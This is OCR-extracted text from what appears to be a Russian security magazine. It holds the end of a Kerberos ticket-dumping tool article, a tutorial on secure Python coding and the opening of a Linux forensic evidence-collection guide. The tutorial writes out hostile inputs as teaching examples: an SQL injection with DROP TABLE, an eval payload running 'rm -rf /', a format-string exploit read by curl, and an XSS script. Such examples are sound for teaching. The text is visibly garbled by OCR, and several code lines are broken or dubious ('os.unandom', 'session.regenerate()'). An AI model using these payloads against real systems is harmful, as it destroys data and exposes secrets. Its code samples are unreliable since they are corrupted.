<< base64\_encode(pKerbRetrieveResponse->Ticket.EncodedTicket, pKerbRetrieveResponse->Ticket.EncodedTicketSize) << std::endl; std::cout << "\t\tSession key for ticket w/out session key: (b64) " << base64\_encode(pKerbRetrieveResponse->Ticket. SessionKey.Value, pKerbRetrieveResponse->Ticket.SessionKey.Length) << std::endl;

std::cout << "\t\tSessionKeyType:\t"; GetSessionKeyType(pKerbRetrieveResponse->Ticket.SessionKey.KeyType);

}

# **ВЫВОДЫ**

Написание собственного инструментария для решения задач по пентесту неотъемлемая часть профессионального роста. Возможно, эта статья показалась тебе сложноватой, но не переживай! Я всегда открыт к общению. Задавай любые вопросы — обязательно отвечу :)

А полный код этого проекта ты можешь найти на [GitHub.](https://github.com/MzHmO/articles/tree/main/Ticket%20Dumper) **ВС** 

# 5E30 TACHBIV MTO-ОСВАИВАЕМ ПРИЕМЫ ЗАЩИЩЕННОГО КОДИНГА **HA PYTHON**

Сегодня мы поговорим о том, что должно волновать каждого крутого программиста, — о безопасном коде. Ты думаешь, это скучно и сложно? Ничуть! Я поделюсь тобой CBOUM **ONDITOM** покажу,  $C$  $M$ Python **НАУЧИТЬСЯ** писать на **KAK** КОД, за который потом не придется краснеть.

![](_page_37_Picture_3.jpeg)

# ОГРАНИЧЬ ОБЛАСТЬ ВИДИМОСТИ ПЕРЕМЕННЫХ И ФУНКЦИЙ

Область видимости переменной - это контекст, в котором переменная определена и доступна. Если переменная доступна во всем коде, она называется глобальной. Если переменная доступна только внутри функции или метода, она называется локальной.

Смотри, что происходит, если мы используем глобальную переменную:

# secret = "my super secret data"

```
def print_secret():
    # Используем глобальную переменную
    print(secret)
```
# print\_secret()

Это может быть опасно, потому что глобальные переменные доступны во всем коде и их можно легко изменить. А что, если это важная переменная, которую не следует менять? Злоумышленник может воспользоваться этим и нанести вред.

Поэтому лучше использовать локальные переменные:

```
def print secret():
        # Объявляем локальную переменную
    secret = "my super secret data"
   print(secret)
```

```
print_secret()
```
Теперь переменная secret доступна только внутри print\_secret(). Такой подход не только сделает код более безопасным, но и облегчит его чтение, а также упростит отладку и поддержку.

# РАЗДЕЛЯЙ КОД НА МОДУЛИ

Вместо огромного исходника, содержащего описание всех объектов и функций, ты можешь сделать несколько модулей, каждый из которых выполняет свою задачу. Это более выгодный подход, поскольку модули потом будет легко использовать в других проектах.

Но как модульность помогает обезопасить код? Дело в том, что чем меньше кусочки, тем легче в них будет искать ошибки и тем меньше шанс случайно что-то сломать, когда вносишь изменения. Хорошо организованный код легко менять, и если он разбит на изолированные части, то изменения в одной не затронут другие.

Речь здесь не только о разделении большого проекта на пакеты, которые можно будет импортировать, но и о дроблении кода на функции и объекты. Вот пример плохого кода:

![](_page_37_Picture_584.jpeg)

В этом коде все свалено в одну функцию, которая делает множество разных вещей. Это плохо, потому что, если ты найдешь уязвимость в одной из этих вещей, изменения могут повлиять на другие части огромной функции. Чем она больше, тем сложнее будет предсказать результат правок.

А теперь посмотрим на хороший пример:

```
def do_something_1():
    # Делаем что-то здесь
    \# ...
def do_something_2():
    # Делаем что-то здесь
    \# ...
def do_something_3():
    # Делаем что-то здесь
    \# ...
```
Мы разбили большую функцию на несколько маленьких, каждая из которых делает что-то свое. Это гораздо безопаснее, потому что, если мы найдем уязвимость в одной из этих функций, мы сможем ее исправить, не затрагивая остальные. Заодно это делает наш код более читаемым и легким для поддержки, потому что теперь мы знаем, что каждая функция делает только одну вещь.

Еще один хороший способ изолировать код и повторно использовать его - это классы и объекты Python. Классы позволяют нам группировать связанные функции и данные вместе, делая код более управляемым и безопас-HЫM.

Вот пример хорошего кода с использованием классов:

```
class MyAwesomeClass:
    def __init_(self, some data):
        self.some_data = some_data
    def do_something_1(self):
        # Делаем что-то с some_data здесь
        \# ...
    def do_something_2(self):
        # Делаем что-то еще с some data здесь
        \# ...
```
В этом примере мы создаем класс MyAwesomeClass, который содержит два метода: do\_something\_1 и do\_something\_2. Каждый из этих методов работает с данными, которые мы передаем при создании объекта класса. Это позволяет нам контролировать, как эти данные используются и обрабатываются. Безопасность сразу возрастет!

Главный вывод здесь: чем проще и понятнее код и чем легче его поддерживать, тем он безопаснее.

# ЗАЩИТИСЬ ОТ ИНЪЕКЦИЙ КОДА

Что такое эти самые инъекции? Представь, что злой пользователь вводит в твое приложение не данные, которые от него запросили, а исполняемый код, который приложение по какой-то причине возьмет и выполнит. Причем зачастую это не код на Python, а запросы к базе данных на SQL или команды операционной системы. Звучит страшновато? Давай посмотрим, почему такое иногда случается.

# Плохой пример

Взгляни на этот кусок кода. Что здесь не так?

#### def get\_user(name):

query = "SELECT  $*$  FROM users WHERE name =  $" +$  name +  $\mathbf{H} \times \mathbf{H}$ return execute\_query(query)

Ты просто берешь имя пользователя и сразу втыкаешь его в запрос SQL. А что, если пользователь введет что-то вроде 'John'; DROP TABLE users; --? Поздравляю, ты только что потерял всех своих пользователей! Пример просто классический.

Вот как выглядит безопасная версия этого кода:

![](_page_37_Picture_585.jpeg)

Здесь мы используем параметризованный запрос, то есть передаем имя пользователя отдельно, и наша база данных гарантированно его экранирует. Это значит, что, даже если пользователь попытается ввести SQL-код, тот будет воспринят просто как строка и ничего плохого не произойдет.

Но это только начало. Всегда помни: ты должен доверять пользовательским данным настолько, насколько доверяешь незнакомцу, вдруг предлагающему тебе сладкую конфету.

# ИСПОЛЬЗУЙ БЕЗОПАСНЫЕ МЕТОДЫ СЕРИАЛИЗАЦИИ И ДЕСЕРИАЛИЗАЦИИ

Что за страшные слова — «сериализация» и «десериализация»? Не вызывают ли они дереализацию? Не пугайся! Сериализация - это по сути просто превращение всяких структур вроде списков и словарей в строку, которую легко хранить на диске или передавать по сети. Десериализация — обратный процесс, то есть превращение последовательности символов в структуру.

Здесь кроется целый класс уязвимостей. Если превращать строки в структуры неаккуратно, то злоумышленник, манипулируя данными, сможет перехватить управление твоей программой.

Пример опасного кода:

# import pickle

# # Никогда так не делай! def unsafe\_deserialization(serialized\_data): return pickle.loads(serialized\_data)

В этом примере я использовал модуль **pickle** для десериализации данных. Это удобно, но pickle не обеспечивает безопасность. Если злоумышленник подменит сериализованные данные, он сможет выполнить произвольный код на твоем компьютере.

Хороший пример:

# import json

```
# Гораздо лучше!
def safe deserialization(serialized data):
   return json.loads(serialized_data)
```
Здесь я использую для десериализации модуль **json**. Он не позволяет выполнить произвольный код, так что он безопаснее. Всегда помни о рисках и выбирай безопасные методы!

![](_page_37_Picture_51.jpeg)

# **INFO**

Уязвимости, вызванные ошибками в десериализации, периодически находят в крупных продуктах. Например, в 2023 году была найдена уязвимость в GoAnywhere MFT. Она позволяла удаленным атакующим выполнять код без аутентификации.

# ИСПОЛЬЗУЙ ПРИНЦИП НАИМЕНЬШИХ ПРИВИЛЕГИЙ

Этот принцип гласит: дай программе только те привилегии, которые ей действительно нужны для выполнения ее задачи.

Это очень важно для безопасности, потому что, если злоумышленник взломает твою программу, он получит те же привилегии, что и программа. Если ее привилегии ограниченны, сузится и круг возможных действий злоумышленника.

Посмотрим на пример. Представь, что у тебя есть функция, которая должна записывать данные в файл:

# def write\_to\_file(file\_path, data): with open(file\_path, 'w') as f: f.write(data)

Этой функции не нужны никакие привилегии, кроме возможности записи в конкретный файл. Но если ты запустишь эту функцию с привилегиями администратора, злоумышленник, взломавший эту функцию, сможет делать в системе абсолютно все.

Всегда давай своим функциям и программам только те привилегии, которые им действительно нужны, и ничего больше.

# ИЗБЕГАЙ УЯЗВИМОСТЕЙ, СВЯЗАННЫХ С АУТЕНТИФИКАЦИЕЙ И АВТОРИЗАЦИЕЙ

Безопасная авторизация пользователей - это огромная тема, в которой есть масса подводных камней. Впрочем, некоторых из них избежать очень легко.

# Безопасное хранение паролей

Начнем с того, что абсолютно недопустимо. Никогда (никогда!) не храни пароли в открытом виде. Например, вот так:

```
users = \{"alice": "password123",
    "bob": "qwerty321"
\}
```
Если эти данные утекут (а вероятность этого всегда есть), то все пароли твоих пользователей станут известны.

Так как же делать правильно? Нужно использовать хеширование паролей. Хеширование - это процесс, при котором из пароля генерируется уникальная строка фиксированной длины. При этом уникальность хеша означает, что даже незначительное изменение в исходном пароле полностью изменит его хеш.

В Python для хеширования можно использовать модуль hashlib. Посмотрим, как это работает, на примере:

# import hashlib

```
password = "password123"hashed_password = hashlib.sha256(password.encode()).hexdigest()
```
# print(hashed password)

Теперь, даже если база данных утечет, хакеры увидят только хеши паролей, а не сами пароли.

# Соль для паролей

Простое хеширование тоже неидеально. Хакеры могут использовать так называемые радужные таблицы для угадывания паролей. Усложнит им задачу «соль» — случайная строка, которую мы добавляем к паролю перед хешированием. Так каждый пароль будет иметь уникальный хеш, даже если два пользователя зададут один и тот же пароль.

# import hashlib

import os

 $password = "password123"$  $salt = os.unandom(16)$ # Сгенерируем соль salted\_password = hashlib.pbkdf2\_hmac('sha256', password.encode(), salt, 100000)

# print(salted\_password)

В этом примере мы использовали функцию **pbkdf2 hmac** из модуля hashlib, которая позволяет применять соль к паролю. Соль мы генерируем с помощью функции os.urandom, а затем используем ее вместе с паролем и количеством итераций для создания хешированного пароля.

Таким образом, даже если два пользователя выберут одинаковые пароли, их хеш будет отличаться из-за разной соли. Так угадать пароль гораздо слож-Hee.

Однако теперь тебе нужно хранить и соль. Как правило, соль и хеш хранятся вместе, например:

import hashlib import os

```
password = "password123"# Генерируем соль
salt = os.unandom(16)salted_password = hashlib.pbkdf2_hmac('sha256', password.encode(),
salt, 100000)
```

```
# Сохраняем соль вместе с хешем
stored_password = salt + salted_password
```
Теперь у тебя есть основные инструменты для безопасного хранения паролей. Перейдем к проверке входных данных.

← НАЧАЛО СТАТЬИ

# БЕЗОПАСНЫЙ ПИТОН ОСВАИВАЕМ ПРИЕМЫ ЗАЩИЩЕННОГО

<u>КОДИНГА</u> HA PYTHON

# ТЩАТЕЛЬНО ПРОВЕРЯЙ ВСЕ ВХОДНЫЕ ДАННЫЕ

Проверка входных данных - это один из краеугольных камней безопасного программирования. Да, всегда сначала кажется, что это лишняя работа. Но верь мне, в долгосрочной перспективе это может спасти тебя от многих проблем.

Когда твоя программа получает данные из какого-то внешнего источника, важно убедиться, что они соответствуют ожидаемому формату и не содержат вредоносного кода. Ведь не все пользователи хорошие. Некоторые могут пытаться взломать твою систему. Поэтому нам нужно быть внимательными, особенно если ты используешь старый метод форматирования с помощью str.format().

Уязвимый str.format() пример (пример  $CO$ B3AT c security.stackexchange.com):

# from http.server import HTTPServer, BaseHTTPRequestHandler

# $secret = 'abc123'$ class Handler(BaseHTTPRequestHandler):  $name = 'xakep'$  $msg = 'welcome to {site.name}'$ def do\_GET(self):  $res = ('title>' + self.path + 'c/title\\' + self.msg).$ format(site=self) self.send\_response(200) self.send\_header('content-type', 'text/html') self.end\_headers() self.wfile.write(res.encode())

# HTTPServer(('localhost', 8888), Handler).serve\_forever()

Этот код запускает простой веб-сервер, который при обработке GET-запроса возвращает HTML, вставляя имя сайта в сообщение приветствия. Название сайта берется из атрибута name обработчика Handler.

Ключевая уязвимость этого кода в том, что он использует значение self. path (то есть часть URL, предоставленного пользователем) в качестве части строки формата в строке res. Это позволяет злоумышленнику управлять строкой формата, что может привести к нежелательному поведению. Эксплуатация будет выглядеть так:

![](_page_38_Picture_768.jpeg)

Но атакующий может обратиться и к глобальным переменным:

# \$ curl -g 'http://localhost:8888/XXX{site.do\_GET. globals [secret]}

# <title>/XXXabc123</title> welcome to xakep

Здесь {site.do\_GET.globals[secret]} используется для чтения глобальной переменной secret, значение которой abc123. Когда сервер обрабатывает этот запрос, он вставляет значение abc123 в заголовок страницы.

Это происходит из-за того, что self.path контролируется пользователем, и ты можешь это использовать для изменения форматированной строки.

Что делать? Использовать f-strings! Мало того что они безопасны, так еще и работают быстрее, да и код выглядит куда опрятнее.

Для примера выше безопасно будет использовать форматирование так:

# res = f"<title>{self.path}\n{self.msg}"

Иногда необходимо фильтровать пользовательский ввод на наличие определенных символов. Например, нам нужно получить имя пользователя и в нем не должно быть ничего, кроме букв:

# def say\_hello(name): if not isinstance(name, str) or not name.isalpha(): raise ValueError("Имя должно быть строкой и содержать только буквы")

# print(f"Привет, {name}!")

try: user\_input = input("Введите ваше имя:  $^{\prime\prime}$ ) say\_hello(user\_input) except ValueError as e:  $print(f"O\text{un6}$  $k$ a:  $\{e\}")$ 

В этом примере мы проверяем, является ли введенное имя строкой и содержит ли оно только буквы. Если данные не соответствуют этим требованиям, вызывается исключение. В результате мы избегаем потенциально опасных ситуаций, связанных с некорректным вводом.

Проверка входных данных — это здорово, но не забывай и про санитизацию пользовательского ввода. При разработке веб-приложений это важнейшая вещь, так как позволяет избежать самых разнообразных атак, таких как SQL-инъекции и cross-site scripting (XSS).

# В Python для этого есть функции escape и библиотека Bleach.

Функцию escape предоставляет модуль html из стандартной библиотеки Python. Она преобразует специальные символы (например, <, >, & и кавычки) в их HTML-эквиваленты. Это позволяет безопасно отображать пользовательский ввод на веб-страницах без риска выполнения вредоносного кода.

Пример использования escape:

# from html import escape

```
user input = "<script>malicious code();</script>"
safe\_input = escape(user\_input)print(safe_input)
```
Результат:

## <script>malicious\_code();</script>

**Bleach** — это сторонняя библиотека, которая предоставляет более широкий набор инструментов для санитизации и очистки HTML и текста. Bleach может убирать из HTML нежелательные или потенциально вредоносные теги и атрибуты.

Пример использования Bleach:

# import bleach

 $user$  input = "<script>malicious code();</script>" safe\_input = bleach.clean(user\_input) print(safe input) # Результат: <script>malicious code();</script>

По умолчанию bleach.clean() удаляет все HTML-теги. Если хочешь разрешить определенные безопасные теги, можешь передать их в параметр tags:

safe input = bleach.clean(user\_input, tags=['b', 'i', 'u'])

В этом примере только теги <b>, <i> и <u> будут разрешены, а все остальные — удалены.

# НЕ ЗАБИВАЙ НА УПРАВЛЕНИЕ СЕССИЯМИ

Разрабатываешь веб-приложение? Тогда давай поговорим о сессиях. Сессия - это способ сохранить данные между запросами пользователя. Когда пользователь входит в систему, мы создаем сессию, которая продолжается до тех пор, пока пользователь не выйдет из системы или сессия не истечет по тайм-ауту.

Управление сессиями - это серьезный вопрос, и здесь мы можем столкнуться с несколькими уязвимостями, включая угон сессии и перехват сессионных куки. Поэтому правильное управление сессиями - это критически важно.

Давай пройдемся по нескольким основным принципам.

## Используй безопасные куки

Механизм cookies часто используется для хранения сессионных идентификаторов. В этом случае ты должен не забыть выставить своим куки флаги Secure и HttpOnly. Secure означает, что куки будут передаваться только через HTTPS, а HttpOnly запрещает доступ к куки через JavaScript, что может помочь предотвратить перехват через межсайтовый скриптинг (XSS).

# from flask import session, Flask

![](_page_38_Picture_769.jpeg)

## Восстанавливай идентификатор сессии

Каждый раз, когда пользователь входит в систему или выходит из нее, следует регенерировать идентификатор сессии. Это помогает предотвратить угон сессии.

# from flask import session

@app.route('/login', methods=['POST'])

![](_page_38_Picture_770.jpeg)

 $\#$  . . .

# проверка учетных данных

# Регенерация ID сессии после успешного входа

session.regenerate() return "Успешный вход в систему!"

# Устанавливай тайм-аут сессии

Бесконечные сессии - это плохо. Всегда устанавливай тайм-аут для сессий.

from datetime import timedelta

# $app = False($  name

app.permanent\_session\_lifetime = timedelta(minutes=15)

Помни, сессии — это мощный инструмент, но их надо использовать осторожно и правильно, так что будь внимателен.

# БУДЬ АККУРАТЕН С EVAL() И EXEC()

В Python есть встроенные функции eval() и exec(), которые выполняют переданный им в виде строки код на Python. Обе выполняют код, но с некоторыми отличиями.

Функция eval() ожидает строку, содержащую выражение Python, и возвращает значение выражения. Например, если ты передашь '1 + 2' функции eval(), она вернет 3.

Пример:

# $x = 1$  $print(eval('x + 1'))$  # Результат: 2

Функция **exec()** выполняет несколько строк кода Python. Она не возвращает значение в отличие от eval(), а выполняет любые операторы в строке. Например, ты можешь использовать **exec()** для определения новых функций ИЛИ КЛАССОВ.

Пример:

# $exec('x = 1\ny = 2\nprint(x + y)') # P e3y\n13$

То есть основная разница между eval() и exec() в том, что eval() возвращает значение выражения и может обрабатывать только одно выражение, тогда как **exec()** выполняет блок кода без возврата значения.

Но вот в чем загвоздка. Эти функции могут выполнить код, выполнение которого ты не планировал. Разумеется, это открывает двери для хакеров. Если злоумышленник получит доступ к eval() или exec() либо передаваемым в них параметрам, он может запустить любой код Python со всеми последствиями.

Давай посмотрим на примеры хорошего и плохого кода с использованием  $eval()$ .

Плохой пример:

# import os

# def bad\_eval(input\_string): return eval(input\_string)

# Представь, что следующая строка пришла от пользователя  $user$  input = "os.system('rm -rf /')"  $result = bad$  eval(user\_input)

В этом примере мы использовали eval() для выполнения строки, введенной пользователем. Если пользователь злонамерен, он может ввести строку, которая, к примеру, удалит все файлы на диске.

Хороший пример:

```
def good_eval(input_string):
    safe_list = ['+', '-', '*', '/', ' ', '4', '2']
   for i in input_string:
        if i not in safe list:
            return "Error! Unsafe input."
   return eval(input_string)
# Даже если пользователь пытается ввести опасный код, ничего не
СЛУЧИТСЯ
user_input = "4 / 2 * os.system('rm -rf /')"
result = good\_eval(user\_input)
```
print(result) # Вывод: "Error! Unsafe input." В этом примере мы ограничиваем, что может быть введено в **eval()**, и тем самым уменьшаем риск. Мы создаем список безопасных символов и про-

веряем ввод: в нем не должно быть ничего, кроме этих символов. Если введенный пользователем символ не в списке, мы возвращаем сообщение об ошибке и не выполняем eval().

Однако даже в этом случае использование eval() все еще не совсем безопасно, потому что нам пришлось учесть все возможные варианты ввода. Это не всегда достижимо, особенно когда ввод становится более сложным.

Лучшей практикой будет вовсе избегать eval(), если это возможно. Есть много других способов обработки ввода пользователя, которые не подвержены такому риску.

Например, если ты хочешь обрабатывать математические выражения, можно использовать безопасные библиотеки, такие как SymPy. В них есть свои функции парсинга и выполнения математических выражений.

Пример безопасного использования SymPy:

from sympy import sympify

 $result = safe\_eval(user\_input)$ 

print(result) # Выведет 4.0

```
def safe_eval(input_string):
    safe_list = ['+', '-', '*', '/', '', '4', '2']
   for i in input_string:
        if i not in safe_list:
            return "Error! Unsafe input."
   return sympify(input_string)
user input = "4 / 2 * 2"
```
В этом примере мы используем функцию sympify из библиотеки SymPy для выполнения математического выражения, введенного пользователем. Это безопаснее, чем использовать  $eval()$ , потому что SymPy не выполняет произвольный код Python, а только обрабатывает математические выраже-НИЯ.

Применение eval() может быть обоснованно — в основном когда тебе нужно динамически исполнить код на Python, который ты получаешь в виде строки. Но даже в этих случаях будь предельно осторожен и всегда валидируй ввод, чтобы избежать возможных уязвимостей.

Давай рассмотрим несколько примеров, когда вызывать **eval()** может быть полезно.

Наиболее очевидный случай — это создание собственного интерпретатора Python или REPL (read  $-$  eval  $-$  print loop). Тебе может потребоваться eval(), чтобы исполнять код, введенный пользователем.

```
while True:
    user\_input = input(">>")try:
        print(eval(user_input))
    except Exception as e:
        print("Ошибка: ", е)
```
Иногда eval() используют для динамического импортирования модулей. Например, нужно загрузить какие-то модули, перечисленные как строковые значения. Однако в таких случаях лучше использовать для тех же целей библиотеку *importlib*.

Всегда помни: **eval()** - это мощный инструмент, но с большой мощью идет большая ответственность. Применяй его с осторожностью и только тогда, когда других вариантов нет.

# **ИСПОЛЬЗУЙ ВИРТУАЛЬНОЕ ОКРУЖЕНИЕ РҮТНОН**

Виртуальное окружение — это изолированная зона, в которой установлена определенная версия Python и библиотек. Этот механизм помогает оградить твой проект от изменений в системе. Заодно виртуальные окружения дают дополнительную безопасность.

# Как это работает?

Допустим, ты пишешь два проекта: Project\_A и Project\_B. Project\_A требует Django версии 1.11, а **Project\_B** — Django версии 2.2. Если установить обе версии Django глобально, ты столкнешься с конфликтом версий. Виртуальное окружение решает эту проблему, позволяя иметь две отдельные «копии» Python и библиотек для каждого проекта.

Допустим, тебе нужно создать виртуальное окружение для **Project\_A**. Открой терминал и перейди в каталог **Project\_A**, а затем введи

# python3 -m venv env

Это создаст виртуальное окружение с именем **env**. Теперь, чтобы активировать это окружение, используй следующую команду:

# source env/bin/activate

Просто и надежно! Так почему же это еще и более безопасно? Вот несколько причин:

- Изоляция зависимостей. У каждого виртуального окружения свой набор зависимостей, которые изолированы от системного Python. Это означает, что, даже если в каком-то из системных пакетов Python есть уязвимость, это не затронет твое виртуальное окружение.
- Контроль версий. Использование виртуальных окружений помогает контролировать версии используемых библиотек и пакетов. Ты можешь использовать конкретные версии пакетов, в безопасности которых не сомневаешься.
- **Уменьшение риска.** Если ты случайно установишь вредоносный пакет, он будет ограничен виртуальным окружением и не сможет навредить системному Python или другим проектам.
- пространства. Установка • Сохранение глобального ЧИСТОТЫ пакетов глобально может создать множество проблем, особенно при работе с разными версиями Python. Виртуальные окружения помогают избежать этого, сохраняя глобальное пространство чистым и организованным.
- Легкость воспроизведения и развертывания. Когда развертываешь приложение на сервере или передаешь код другому разработчику, виртуальное окружение позволяет легко воспроизвести нужные условия, включая все зависимости.

Использовать виртуальные окружения не только удобно, это еще и важный аспект безопасного программирования на Python.

# **ВЫВОДЫ**

Следуя этим основным принципам, ты снизишь вероятность появления уязвимостей и сделаешь свой код более надежным. Всегда будь в курсе последних угроз и используй лучшие практики, чтобы свести риск к минимуму.

И помни, что безопасность - это не что-то, что можно добавить в конце разработки. О ней нужно думать при написании каждой строчки кода. И хотя это может занять больше времени и усилий, в долгосрочной перспективе они обязательно окупятся. **Вс** 

![](_page_39_Picture_0.jpeg)

# **LITO TPALET** MAHBYAH

# БОЛЬШОЙ ГИД О СБОРУ УЛИК

Псс, браток... слышал, что винда уже всё? Все повально переходят на свободное ПО, иногда даже отечественное. Ты безопасник, так иди обеспечивай безопас-**YTO** ность. И вот тебе кейс: **KOMN** «Линуксом» и ИНЦИДЕНТ.  $\mathsf C$ Или инцидента не было, а проверить, что все чисто, надо. Знаешь, что делать? Если нет, сейчас расскажем. А если знаешь, все равно погляди! Мы собрали рецепты на все случаи жизни, а в конце поделимся подборкой статьи полезных инструментов.

![](_page_39_Figure_4.jpeg)

Борис Осепов Специалист ИБ. Увлекаюсь средствами анализа вредоносного ПО. Люблю проверять маркетинговые заявления на практике:) mainboros777@gmail.com

![](_page_39_Picture_6.jpeg)

Александр Мессерле ИБтивист. Исследую в ИБ то, что движется. То, что не движется, кладу в песочницу. nayca@mail.ru

Именно здесь начинается наша история. По условиям задачи рассматриваются дистрибутивы Linux на основе Debian: Kali, Astra и прочие. Нужно собрать информацию о хосте, пользовательской активности, иные артефакты, которые могут пригодиться для анализа любой <del>поту</del>сторонней активности. Очень желательно собирать все данные автоматически, без использования кучи пакетов с зависимостями. Вероятно, ты думаешь, что придется вручную вбивать все команды в терминал, делать себе чек-лист... Но зачем? Напишем скриптец на Bash и будем носить его на флешке!

Ты можешь собрать свой скрипт из приведенных команд, как из конструктора. Или же воспринимай этот материал как шпаргалку по Linux для юного безопасника. Разумеется, все команды ты можешь опробовать в терминале, все они только собирают и отображают информацию, ничего не меняя в сис-Teme.

Предварительно отформатируй флешку в NTFS, если ты будешь потом общаться с Windows, или в ext4, если нет. Создадим файлик ifrit.sh (incident forensic response in terminal) и внесем в него преамбулу. Скрипт будет фиксировать время запуска и создаст директорию для сбора файлов (артефактов) с машины и наших логов. Называться она будет так:

# <имя\_хоста>\_<юзер>\_<дата и время>

В конце основной части создаем в этой папке подкаталог для будущих артефактов и разрешаем его копировать, затем считаем затраченное время и открываем папку в файловом менеджере. Все свои действия будем писать

в общий лог.

```
#!/bin/bash
# IFRIT. Stands for: Incident Forensic Response In Terminal =)
# Использование: chmod a+x ./ifrit.sh && ./ifrit.sh
# Фиксируем текущую дату
start='date +%s'
# Проверка, что мы root
[[ $UID == 0 || $EUID == 0 ]] || (
    echo "Current user:"
    # «Без root будет бедная форензика»
```

```
echo $(id -u -n)
```

```
echo "Haw sudo-юзер:"
echo $SUDO_USER
```

```
# Делаем директорию для сохранения всех результатов (если не указан
аргумент скрипта)
```

```
if [-z \ $1]; then
    part1=$(hostname) # Имя хоста
```

```
echo "Haw xoct: $part1"
```

```
time_stamp=$(date +%Y-%m-%d-%H.%M.%S) # Берем дату и время
```

```
curruser=$(whoami) # Текущий юзер
```

```
saveto="./${part1}_${curruser}_$time_stamp" # Имя директории
```
else

saveto=\$1

fi

 $\lambda$ 

```
# Создаем директорию и переходим в нее
```

```
mkdir -pv $saveto
```

```
cd $saveto
```

```
# Создаем вложенную директорию для триаж-файлов
mkdir -p ./artifacts
```

```
# Начинаем писать лог в файл
```
 $\{$ 

```
<основной код проверок>
```

```
# Пример команды в формате:
```

```
# <команда> >> <тематический файл>
```

```
# Сведения о релизе ОС, например из файла os-release
# Аналоги: cat /usr/lib/os-release или lsb release
```

```
cat /etc/*release
```
![](_page_39_Picture_291.jpeg)

 $\}$  |& tee ./console\_log # Наш лог-файл

Подобные скрипты обычно либо пишут всё в один общий лог или в множество маленьких файлов, либо пытаются как-то систематизировать свой вывод, размещая рядом архивец с сочными данными. Мы выберем последний вариант, но об этом дальше.

В листингах мы указываем только команду, для экономии пишем в комментарии, что она делает, а ее результат выводим в один из тематических файлов, например >> case1.log (тоже опускаем эту часть в листингах). В реальном скрипте рекомендуем каждую команду сопровождать выводом ее названия и сопроводительной информации, чтобы было понятно, что про-ИСХОДИТ:

```
# Выводим текущий этап в консоль
echo "Название модуля"
# Выводим текущий этап в профильный лог
echo "Название модуля" >> «тематический файл»
# Выводим результат работы команды в профильный лог
<выполняемая команда> >> <тематический файл>
# Вставляем пустую строку в файл для удобочитаемости и разделения
результатов отдельных команд
echo -е "\n" >> <тематический файл>
```
![](_page_40_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

# ЧТО ПРЯЧЕТ ПИНГВИН БОЛЬШОЙ ГИД<br>ПО СБОРУ УЛИК **B LINUX**

# СБОР ДАННЫХ О ХОСТЕ

Для начала зафиксируем базовую информацию о хосте и ОС и запишем в файл host\_info. Вдруг машин много и в будущем нужно будет их различать. Скрипт стоит запускать от рута для максимально подробного вывода команд. Там, где это абсолютно необходимо, мы будем начинать команду с sudo.

![](_page_40_Picture_36.jpeg)

отключения батарейки и ее заряда

cat /var/lib/upower/\* 2>/dev/null

# ЧТО ПРЯЧЕТ ПИНГВИН

**БОЛЬШОЙ ГИД**<br>ПО СБОРУ УЛИК **BLINUX** 

# КЕЙС 1. КТО КОСЯЧИТ?

Кто-то из пользователей занимается непотребствами на работе. То Steam установит, то в ЖЖ напишет трактат. Попробуем его определить своими силами.

# Шаг 1. Копаемся в файловой системе

Нужно сперва посмотреть активность в стандартных пользовательских директориях. Это самый быстрый и простой способ найти тех, кто не убирает за собой. Здесь мы делаем поиск сразу для всех домашних каталогов, что требует привилегий суперпользователя. Если ты проверяешь только одного текущего юзера, вместо /home/\* в командах ниже можешь написать ~/.

# В этих каталогах можно поискать последние пользовательские документы и файлы, что позволит узнать, какие документы открывал пользователь и что качал из интернета

![](_page_41_Picture_514.jpeg)

# Составляем список файлов в корзине sudo 1s -laR /home/\*/.local/share/Trash/files 2>/dev/null

# Для рута тоже на всякий случай sudo 1s -1aR /root/.local/share/Trash/files 2>/dev/null

# Кешированные изображения могут помочь понять, какие программы использовались sudo 1s  $-1a$  /home/\*/.thumbnails/

В результате ты можешь найти признаки скачивания файлов, документов, приложений. В корзине могут остаться удаленные серии сериалов или еще ЧТО-ТО В ЭТОМ ДУХЕ.

Полезно бывает прошерстить каталоги на наличие файлов с искомым контентом или термином. Например, попробуем поискать все файлы с упоминанием слова «терменвокс» (предположим, юзер писал черновик в текстовом файле перед публикацией в ЖЖ) и выведем по две строчки сверху и снизу от него для понимания контекста употребления.

```
# Ищем в домашних пользовательских папках
grep -A2 -B2 -rn 'терменвокс' --exclude="*ifrit.sh" --exclude-dir=
$saveto /home/* 2>/dev/null >> ioc_word_info
```
Можно поискать все файлы с интересующим нас расширением. Однако эта команда может выполняться очень долго.

sudo find /root /home -type f -o -name  $\aleph$ .jpg -o -name  $\aleph$ .doc -o  $\overline{\text{name}}$  \\*.xls -o -name \\*.csv -o -name \\*.odt -o -name \\*.ppt -o -name  $\overline{\backslash^*}.$ pptx -o -name  $\backslash^*.\,$ ods -o -name  $\backslash^*.\,$ odp -o -name  $\backslash^*.\,$ mbox -o -name  $\backslash^*.\,$ eml 2>/dev/null >> interes\_files\_info

Полезно построить таймлайн файлов в домашних каталогах с датами изменения и сохранить его в CSV. Таймлайн может помочь впоследствии понять,

```
echo "[BUILDING SACRED TIMELINE!]"
echo -n >> timeline file
echo "file_location and name, date last Accessed,
date_last_Modified, date_last_status_Change, owner_Username,
owner_Groupname, sym_permissions, file_size_in_bytes, num_permissions"
>> timeline_file
echo -n >> timeline_file
sudo find /home /root -type f -printf "%p,%A+,%T+,%C+,%u,%g,%M,%s,%m\
n'' 2>/dev/null >> timeline file #
```
# Шаг 2. Приложения

Теперь посмотрим на списки приложений. Для начала глянем, что у нас вообще установлено в системе помимо стандартных вещей. Следует проверить, какие браузеры, мессенджеры и почтовые серверы используются, - вдруг через них совершались недобрые дела? Это в будущем может пригодиться аналитикам при расследовании инцидента.

Разумеется, можно и просто пробежаться по значкам на рабочем столе. Здесь мы приводим команды и папки, куда данные программы могут писать полезную инфу, например хранить базы, пароли, историю и прочие сведения.

```
# Firefox, артефакты: ~/.mozilla/firefox/*, ~/.mozilla/firefox/* и
~/.cache/mozilla/firefox/*
firefox --version 2>/dev/null
# Firefox, альтернативная проверка
dpkg -1 | grep firefox
# Thunderbird. Можно при успехе просмотреть содержимое каталога
командой 1s -1a ~/.thunderbird/*, поискать календарь, сохраненную
переписку
thunderbird --version 2>/dev/null
# Chromium. Артефакты: ~/.config/chromium/*
chromium --version 2>/dev/null
# Google Chrome. Артефакты можно брать из ~/.cache/google-chrome/* и
~/.cache/chrome-remote-desktop/chrome-profile/
chrome --version 2>/dev/null
# Opera. Артефакты: ~/.config/opera/*
opera --version 2>/dev/null
# Brave. Артефакты: ~/.config/BraveSoftware/Brave-Browser/*
brave --version 2>/dev/null
